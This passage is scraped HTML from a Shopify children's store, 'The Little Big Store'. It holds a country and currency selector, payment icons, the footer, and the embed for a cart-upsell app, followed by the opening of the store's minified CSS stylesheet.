                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="IL"
                            >
                              Israel
                              <span class="localization-form__currency"
                                >(ILS
                                ₪)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="IT"
                            >
                              Italy
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="JP"
                            >
                              Japan
                              <span class="localization-form__currency"
                                >(JPY
                                ¥)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="MY"
                            >
                              Malaysia
                              <span class="localization-form__currency"
                                >(MYR
                                RM)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="NL"
                            >
                              Netherlands
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="NZ"
                            >
                              New Zealand
                              <span class="localization-form__currency"
                                >(NZD
                                $)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="NO"
                            >
                              Norway
                              <span class="localization-form__currency"
                                >(USD
                                $)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="PL"
                            >
                              Poland
                              <span class="localization-form__currency"
                                >(PLN
                                zł)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="PT"
                            >
                              Portugal
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="SG"
                            >
                              Singapore
                              <span class="localization-form__currency"
                                >(SGD
                                $)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="KR"
                            >
                              South Korea
                              <span class="localization-form__currency"
                                >(KRW
                                ₩)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="ES"
                            >
                              Spain
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="SE"
                            >
                              Sweden
                              <span class="localization-form__currency"
                                >(SEK
                                kr)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="CH"
                            >
                              Switzerland
                              <span class="localization-form__currency"
                                >(CHF
                                CHF)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="AE"
                            >
                              United Arab Emirates
                              <span class="localization-form__currency"
                                >(AED
                                د.إ)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="GB"
                            >
                              United Kingdom
                              <span class="localization-form__currency"
                                >(GBP
                                £)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                              href="#"
                              
                                aria-current="true"
                              
                              data-value="US"
                            >
                              United States
                              <span class="localization-form__currency"
                                >(USD
                                $)</span
                              >
                            </a>
                          </li></ul>
                    </div>
                  </div>
                  <input type="hidden" name="country_code" value="US">
                </div></form></localization-form></div>
        <div class="footer__column footer__column--info"><div class="footer__payment" style="--payment-icon-size: 40px;">
              <span class="visually-hidden">Payment methods</span>
              <ul class="list list-payment" role="list">
                
<li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                  </li></ul>
            </div></div>
      </div>
      <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__copyright caption">
          <div class="copyright_branding__container">
            <small style="color: #000000" class="copyright__content">
              &copy; 2026, <a href="/" title="">The Little Big Store</a></small>
            
              <a href="https://apps.shopify.com/dropshipt" target="_blank">
                <small style="color: #000000" class="copyright__content">A Big Store For Little Ones</small>
              </a>
            
          </div></div>
      </div>
    </div>
  </footer>
</div>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.thelittlebigstore.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: 'There was an error while updating your cart. Please try again.',
        quantityError: 'You can only add [quantity] of this item to your cart.',
      };

      window.variantStrings = {
        addToCart: 'Add to cart',
        soldOut: 'Sold out',
        unavailable: 'Unavailable',
        unavailable_with_option: '[value] - Unavailable',
      };

      window.accessibilityStrings = {
        imageAvailable: 'Image [index] is now available in gallery view',
        shareSuccess: 'Link copied to clipboard',
        pauseSlideshow: 'Pause slideshow',
        playSlideshow: 'Play slideshow',
      };
    </script><div id="shopify-block-AaUZad2NOOTdoQkJBZ__12994730151769110984" class="shopify-block shopify-app-block"><script>
  console.log('Atlas Cart Upsells App Embed is now defined');

  window.atlasCartUpsellsMoneyFormat = '${{amount}}';

  window.atlasCartUpsellsPaymentIcons = {
    'union_pay': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/union_pay.svg", label: "UnionPay" },
    'visa': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/visa.svg", label: "Visa" },
    'sofort': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/sofort.svg", label: "Sofort" },
    'shopify_pay': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/shop_pay.svg", label: "Shop Pay" },
    'paypal': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/paypal.svg", label: "Paypal" },
    'meta_pay': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/meta_pay.svg", label: "Meta Pay" },
    'mastercard': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/mastercard.svg", label: "Mastercard" },
    'litecoin': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/litecoin.svg", label: "Litecoin" },
    'maestro': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/maestro.svg", label: "Maestro" },
    'klarna': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/klarna.svg", label: "Klarna" },
    'jcb': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/jcb.svg", label: "JCB" },
    'google_pay': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/google_pay.svg", label: "Google Pay" },
    'ideal': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/ideal.svg", label: "iDEAL" },
    'forbrugsforeningen': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/forbrugsforeningen.svg", label: "Forbrugsforeningen" },
    'dwolla': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/dwolla.svg", label: "Dwolla" },
    'discover': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/discover.svg", label: "Discover" },
    'dogecoin': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/dogecoin.svg", label: "Dogecoin" },
    'diners_club': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/diners_club.svg", label: "Diners Club" },
    'bitcoin': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/bitcoin.svg", label: "Bitcoin" },
    'dankort': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/dankort.svg", label: "Dankort" },
    'apple_pay': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/apple_pay.svg", label: "Apple Pay" },
    'american_express': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/american_express.svg", label: "American Express" },
    'afterpay': { url: "https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/afterpay.svg", label: "Afterpay" }
  };
</script>

<script src="https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/swiper-bundle.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/atlas-cart-upsells-carousel.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/atlas-cart-upsells-drawer-bundle.js" defer></script>
<!-- Progressive Gift Monitor for default Shopify cart (when Atlas Cart Upsells drawer is disabled) -->
<script src="https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/progressive-gift-monitor-standalone.js" defer></script>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/swiper-bundle.min.css" defer>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/atlas-cart-upsells-drawer.css" defer>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0a71-b37a-73c1-8a01-b81e85c0b68c/atlas-ai-store-builder-398/assets/atlas-cart-upsells-carousel.css" defer>


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.thelittlebigstore.co/cdn/shop/t/29/assets/base.min.css?v=85782092345620042681762311120
body_size: 17290
content:
.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden) ~ *,.visibility-hidden,product-info .loading-overlay:not(.hidden) ~ *{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-accent-1,:root{--color-heading:var(--color-base-heading);--color-foreground:var(--color-base-accent-3);--color-background:var(--color-base-accent-1);--gradient-background:var(--gradient-base-accent-1);--color-link:var(--color-base-outline-button-labels);--alpha-link:.85;--color-button:var(--color-base-accent-1);--color-button-text:var(--color-base-solid-button-labels);--alpha-button-background:1;--alpha-button-border:1;--color-badge-background:var(--color-background);--color-badge-border:var(--color-foreground);--alpha-badge-border:.1}.color-inverse{--color-foreground:var(--color-base-accent-1);--color-background:var(--color-base-text);--gradient-background:rgb(var(--color-base-text))}.color-accent-2,.color-accent-3,.color-custom-color-1,.color-custom-color-2,.color-custom-color-3,.color-custom-color-4,.color-custom-color-5{--color-foreground:var(--color-base-solid-button-labels)}.color-accent-1{--color-background:var(--color-base-accent-1);--gradient-background:var(--gradient-base-accent-1)}.color-accent-2{--color-background:var(--color-base-accent-2);--gradient-background:var(--gradient-base-accent-2)}.color-accent-3{--color-background:var(--color-base-accent-3);--gradient-background:var(--gradient-base-accent-3)}.color-custom-color-1{--color-background:var(--color-custom-color-1)}.color-custom-color-2{--color-background:var(--color-custom-color-2)}.color-custom-color-3{--color-background:var(--color-custom-color-3)}.color-custom-color-4{--color-background:var(--color-custom-color-4)}.color-custom-color-5{--color-background:var(--color-custom-color-5)}.color-foreground-outline-button{--color-foreground:var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground:var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground:var(--color-base-accent-2)}.color-accent-1,.color-accent-2,.color-accent-3,.color-background-2,.color-inverse{--color-link:var(--color-foreground);--alpha-link:.7;--color-button:var(--color-foreground);--color-button-text:var(--color-background);--color-badge-background:var(--color-background);--color-badge-border:var(--color-background);--alpha-badge-border:1}.button--secondary,.button--tertiary{--color-button-text:var(--color-base-outline-button-labels)}.button--secondary{--color-button:var(--color-base-outline-button-labels);--color-button:var(--color-background);--alpha-button-background:1}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-accent-3 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button:var(--color-background);--color-button-text:var(--color-foreground)}.button--tertiary{--color-button:var(--color-base-outline-button-labels);--alpha-button-background:0;--alpha-button-border:.2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button:var(--color-foreground);--color-button-text:var(--color-foreground)}:root{--color-card-hover:var(--color-base-text)}.color-inverse{--color-card-hover:var(--color-base-accent-1)}.color-accent-1,.color-accent-2,.color-accent-3{--color-card-hover:var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon:rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon:rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon:rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon:rgb(var(--color-base-outline-button-labels))}.contains-card--product,.product-card-wrapper .card{--border-radius:var(--product-card-corner-radius);--border-width:var(--product-card-border-width);--border-opacity:var(--product-card-border-opacity);--shadow-horizontal-offset:var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--product-card-shadow-vertical-offset);--shadow-blur-radius:var(--product-card-shadow-blur-radius);--shadow-opacity:var(--product-card-shadow-opacity);--shadow-visible:var(--product-card-shadow-visible);--image-padding:var(--product-card-image-padding);--text-alignment:var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius:var(--collection-card-corner-radius);--border-width:var(--collection-card-border-width);--border-opacity:var(--collection-card-border-opacity);--shadow-horizontal-offset:var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--collection-card-shadow-vertical-offset);--shadow-blur-radius:var(--collection-card-shadow-blur-radius);--shadow-opacity:var(--collection-card-shadow-opacity);--shadow-visible:var(--collection-card-shadow-visible);--image-padding:var(--collection-card-image-padding);--text-alignment:var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius:var(--blog-card-corner-radius);--border-width:var(--blog-card-border-width);--border-opacity:var(--blog-card-border-opacity);--shadow-horizontal-offset:var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--blog-card-shadow-vertical-offset);--shadow-blur-radius:var(--blog-card-shadow-blur-radius);--shadow-opacity:var(--blog-card-shadow-opacity);--shadow-visible:var(--blog-card-shadow-visible);--image-padding:var(--blog-card-image-padding);--text-alignment:var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius:var(--text-boxes-radius);--border-width:var(--text-boxes-border-width);--border-opacity:var(--text-boxes-border-opacity);--shadow-horizontal-offset:var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset:var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius:var(--text-boxes-shadow-blur-radius);--shadow-opacity:var(--text-boxes-shadow-opacity);--shadow-visible:var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius:var(--media-radius);--border-width:var(--media-border-width);--border-opacity:var(--media-border-opacity);--shadow-horizontal-offset:var(--media-shadow-horizontal-offset);--shadow-vertical-offset:var(--media-